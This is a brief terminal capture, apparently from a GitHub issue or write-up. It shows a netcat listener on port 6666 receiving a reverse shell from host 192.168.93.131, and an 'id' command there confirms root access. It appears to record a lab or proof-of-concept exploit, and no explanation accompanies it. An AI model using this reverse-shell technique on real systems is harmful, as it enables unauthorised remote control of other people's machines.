 [aaron@192 tmp]$ nc -lvnp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.93.131.
Ncat: Connection from 192.168.93.131:58760.
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-4.2#